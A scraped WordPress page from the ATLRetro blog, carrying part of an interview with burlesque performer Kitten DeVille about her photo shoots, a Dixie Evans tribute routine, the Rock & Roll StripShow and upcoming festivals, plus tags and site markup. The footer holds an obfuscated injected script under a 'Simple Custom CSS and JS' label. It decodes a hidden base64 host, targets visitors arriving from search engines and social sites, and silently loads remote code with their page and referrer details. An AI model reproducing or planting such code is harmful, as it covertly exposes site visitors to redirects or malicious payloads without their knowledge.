<p>Bunny Yeager is such a pro, such an eye and very easy to work with. I only wished I would have filmed the shoot so I could remember all the little tricks she was telling me, just an inch here or a hand held there. Her direction and photos came out flawless. I remember she kept wanting me to be naked and in the end I was. Ha ha, she has her ways of getting what she wants, and, well, it&#8217;s Bunny and who else should be the first photographer to shoot nude photos of me?!</p>
<p>David LaChapelle is so fun to work with. It is always a crazy party; you never know what to expect out of the day. I had first met him with a mutual friend  in the <strong><a href="https://www.hollywoodforever.com/" target="_blank">Hollywood Forever Cemetery</a></strong> watching movies being projected on the wall. He said that he liked the dress I was wearing and asked if he could put my number in his phone. I have done a few photos, videos and commercials with him. He is such an artist and very sweet.</p>
<p><em>What’s your favorite performance thus far and why? </em></p>
<p>I cannot choose only one. Many of my performances have a special place in my heart for different reasons, but the one that shines is &#8220;The Casting Couch&#8221; that <strong><a href="https://javasbachelorpad.com/dixie.html" target="_blank">Dixie Evans</a></strong> personally taught to me back at the Ranch.  I love Dixie. She is the most enthusiastic, knowledgeable and kindest lady I have ever met in the field of burlesque. She is the glue that binds this whole scene from the beginnings to the modern day. When I was asked to perform a tribute number at the Burlesque Hall of Fame, I instantly chose Dixie.</p>
<p>I spent a couple  days with her teaching me her routine, filming her, taking down notes on what songs she had used. And in the end she was insistent that I finish the routine with something of myself, with my bumps and grinds, because she had said &#8220;no one can shake the way you shake and you have to make this your own.&#8221; So I added<strong> &#8220;The Man with the Golden Arm&#8221; </strong>song to the end and made her routine have a bit of myself mixed into it.  This is the only time I have ever performed someone else&#8217;s choreography and such a well-known routine.  Although it went off wonderfully, it was such a challenge of nerves to perform it in front of her and my peers at BHoF that I put the routine away for about five years. I brought it back out again for <strong><a href="https://www.vivalasvegas.net/" target="_blank">Viva Las Vegas</a></strong> and spent the next two years touring with it because I loved doing it so much. Funny how things go sometimes .</p>
<div id="attachment_5046" style="width: 644px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2012/03/by-Luca-rome-2010-crop.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5046" class=" wp-image-5046 " title="by Luca rome 2010 crop" src="https://www.atlretro.com/wp-content/uploads/2012/03/by-Luca-rome-2010-crop.jpg" alt="" width="634" height="357" srcset="https://atlretro.com/wp-content/uploads/2012/03/by-Luca-rome-2010-crop.jpg 792w, https://atlretro.com/wp-content/uploads/2012/03/by-Luca-rome-2010-crop-300x168.jpg 300w" sizes="auto, (max-width: 634px) 100vw, 634px" /></a><p id="caption-attachment-5046" class="wp-caption-text">Kitten DeVille. Photo credit: Luca Rome.</p></div>
<p><em>For us East Coast Southerners, what&#8217;s the <strong><a href="https://www.youtube.com/watch?v=Ke54woWFS6M" target="_blank">Rock &amp; Roll StripShow</a></strong>, how did you get the idea and is that still happening?</em></p>
<p>The Rock &amp; Roll StripShow is a joint effort of <strong><a href="https://articles.latimes.com/2007/jul/13/entertainment/et-stripshow13" target="_blank">Joseph Brooks</a></strong>, <strong><a href="https://www.anniesperling.com/" target="_blank">Annie Sperling</a></strong> and myself. It came about because of a few different reasons. First, there are no large-venue burlesque shows in Los Angeles. Second I wanted to co-produce something with Joseph Brooks who is hugely responsible for the underground club scene in LA starting in the late 1980s which I loved dancing at. And thirdly I wanted to combine my two favorite worlds &#8211; rock  &amp; roll and burlesque &#8211; something most people were not doing back in 2005. Rock &amp; Roll StripShow features our own band and guest singers which have included <strong>David J</strong> of <strong>Bauhaus</strong> fame, <strong>Pearl Harbor</strong>, <strong>Kitten on the Keys</strong> and other wonderful  performers. We handpick a headliner roster of performers, and the night is filled with burlesque performances set to live Rock &amp; Roll in a proper venue with amazing sound and lightin . It is a main event attracting everyone from <strong><a href="https://www.facebook.com/DitaVonTeese" target="_blank">Dita [Von Teese]</a></strong>, David LaChapelle and a who&#8217;s who in LA  to attend. Right now we are looking to take StripShow on tour. We also want to attach it to larger burlesque or Rock &amp; Roll festivals .</p>
<div id="attachment_5048" style="width: 240px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2012/03/crop-NOLA-stage-.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-5048" class="size-medium wp-image-5048" title="crop NOLA stage" src="https://www.atlretro.com/wp-content/uploads/2012/03/crop-NOLA-stage--230x300.jpg" alt="" width="230" height="300" srcset="https://atlretro.com/wp-content/uploads/2012/03/crop-NOLA-stage--230x300.jpg 230w, https://atlretro.com/wp-content/uploads/2012/03/crop-NOLA-stage-.jpg 336w" sizes="auto, (max-width: 230px) 100vw, 230px" /></a><p id="caption-attachment-5048" class="wp-caption-text">Kitten DeVille Onstage in New Orleans.</p></div>
<p><em>What will you be up to at Southern Fried Burlesque Fest?</em></p>
<p>I am performing on Friday night [at <strong>Free Range Burlesque</strong>] and judging the [Southern Fried Burlesque] Pageant on Saturday. I am also teaching two classes. I have a <strong>movement class</strong> [<strong>Sat. 3:15</strong>] that is guaranteed to have the students feeling their bodies,  and also a question/answer [<strong>Sat. 4:30 p.m.</strong>], ask-me-anything sort of a class that should be really fun because I never know what I will be asked and they maybe surprised by my answers.</p>
<p><em>What else, other than your own performance and classes, are you looking forward to the most at SFBF?</em></p>
<p>Watching the other performances. I love Perle [<strong><a href="https://perlenoireburlesque.biz/" target="_blank">Perle Noire, the Black Pearl</a></strong>] and Angel [ <strong><a href="https://www.satansangel.com/" target="_blank">Satan’s Angel</a></strong>]. They are both always so inspiring. I am excited to watch and meet all the wonderful  performers. My favorite things about festivals are meeting and making new friends. I have never been to Georgia before so I am also excited to be in a new place, to soak up my surrounding and sample the food.</p>
<p><em>You’re quite the multitalented Renaissance woman of burlesque. What else are you up to right now in movies, music, modeling?</em></p>
<p>I have been doing some interesting modeling work with Annie Sperling. I am in talks with a producer about doing  a TV show. I am thinking about doing some writing, and I am working on setting up another European tour for late summer early fall. I am also traveling the states doing festivals. I have Viva Las Vegas and the<strong><a href="https://www.texasburlesquefestival.com/" target="_blank"> Texas Burlesque Festival</a></strong> in April and <a href="https://www.windycityburlesquefest.com/" target="_blank"><strong>The Windy City Burlesque Festival</strong></a> in July .</p>
<p><em>What question does no one ever ask you that you wish someone did? And what’s the answer? </em></p>
<p>Wow, what a great question! I think I am too much of a Scorpio to give away all my secrets, but now you have my mind spinning for the perfect question. I will have to get back to you on that one.</p>
<p><em>In addition to <strong><a href="https://kittendeville.net/" target="_blank">Kitten DeVille&#8217;s main Website</a></strong>, she invites you to enjoy more pics and clips at <a href="https://kittendeville.tumblr.com/" target="_blank">https://kittendeville.tumblr.<wbr>com/</wbr></a>.</em></p>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://atlretro.com/category/koolkat/" rel="category tag">Kool Kat of the Week</a> | <strong>Tags:</strong> <a href="https://atlretro.com/tag/annie-sperling/" rel="tag">annie sperling</a>, <a href="https://atlretro.com/tag/bauhaus/" rel="tag">bauhaus</a>, <a href="https://atlretro.com/tag/black-pearl/" rel="tag">black pearl</a>, <a href="https://atlretro.com/tag/bunny-yeager/" rel="tag">bunny yeager</a>, <a href="https://atlretro.com/tag/burlesque-hall-of-fame/" rel="tag">Burlesque Hall of Fame</a>, <a href="https://atlretro.com/tag/burlesque-revival/" rel="tag">burlesque revival</a>, <a href="https://atlretro.com/tag/casting-couch/" rel="tag">casting couch</a>, <a href="https://atlretro.com/tag/club-fuck/" rel="tag">club fuck</a>, <a href="https://atlretro.com/tag/cramps/" rel="tag">cramps</a>, <a href="https://atlretro.com/tag/david-j/" rel="tag">david j</a>, <a href="https://atlretro.com/tag/david-lachapelle/" rel="tag">david lachapelle</a>, <a href="https://atlretro.com/tag/dita-von-teese/" rel="tag">Dita von Teese</a>, <a href="https://atlretro.com/tag/dixie-evans/" rel="tag">dixie evans</a>, <a href="https://atlretro.com/tag/elvia/" rel="tag">elvia</a>, <a href="https://atlretro.com/tag/free-range-burlesque/" rel="tag">free range burlesque</a>, <a href="https://atlretro.com/tag/hollywood-forever-cemetery/" rel="tag">hollywood forever cemetery</a>, <a href="https://atlretro.com/tag/iggy-pop/" rel="tag">Iggy Pop</a>, <a href="https://atlretro.com/tag/joseph-brooks/" rel="tag">joseph brooks</a>, <a href="https://atlretro.com/tag/kitten-deville/" rel="tag">Kitten DeVille</a>, <a href="https://atlretro.com/tag/kitten-on-the-keys/" rel="tag">kitten on the keys</a>, <a href="https://atlretro.com/tag/kool-kat/" rel="tag">Kool Kat</a>, <a href="https://atlretro.com/tag/lilie-christine/" rel="tag">lilie christine</a>, <a href="https://atlretro.com/tag/los-angeles/" rel="tag">los angeles</a>, <a href="https://atlretro.com/tag/lux-interior/" rel="tag">lux interior</a>, <a href="https://atlretro.com/tag/man-with-the-golden-arm/" rel="tag">man with the golden arm</a>, <a href="https://atlretro.com/tag/michelle-carr/" rel="tag">michelle carr</a>, <a href="https://atlretro.com/tag/miss-exotic-world/" rel="tag">miss exotic world</a>, <a href="https://atlretro.com/tag/neoburlesque/" rel="tag">neoburlesque</a>, <a href="https://atlretro.com/tag/pearl-harbour/" rel="tag">pearl harbour</a>, <a href="https://atlretro.com/tag/perle-noire/" rel="tag">Perle Noire</a>, <a href="https://atlretro.com/tag/poison-ivy/" rel="tag">poison ivy</a>, <a href="https://atlretro.com/tag/queen-of-the-quake/" rel="tag">queen of the quake</a>, <a href="https://atlretro.com/tag/rock-roll-stripshow/" rel="tag">rock &amp; roll stripshow</a>, <a href="https://atlretro.com/tag/satans-angel/" rel="tag">Satan's Angel</a>, <a href="https://atlretro.com/tag/scorpio/" rel="tag">scorpio</a>, <a href="https://atlretro.com/tag/southern-fried-burlesque-fest/" rel="tag">southern fried burlesque fest</a>, <a href="https://atlretro.com/tag/southern-fried-burlesque-pageant/" rel="tag">Southern Fried Burlesque Pageant</a>, <a href="https://atlretro.com/tag/tease-o-rama/" rel="tag">tease-o-rama</a>, <a href="https://atlretro.com/tag/texas-burlesque-festival/" rel="tag">Texas Burlesque Festival</a>, <a href="https://atlretro.com/tag/torchy-taboo/" rel="tag">torchy taboo</a>, <a href="https://atlretro.com/tag/ultra-twist/" rel="tag">ultra twist</a>, <a href="https://atlretro.com/tag/velvet-hammer/" rel="tag">velvet hammer</a>, <a href="https://atlretro.com/tag/viva-las-vegas/" rel="tag">Viva Las Vegas</a>, <a href="https://atlretro.com/tag/windy-city-burlesque-festival/" rel="tag">Windy City Burlesque Festival</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3949,"search_query":"","signature":"54873bf090bafca9ee95b6262d8d2336","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=c87d39a06a","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":3949,"search_query":"","signature":"54873bf090bafca9ee95b6262d8d2336","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>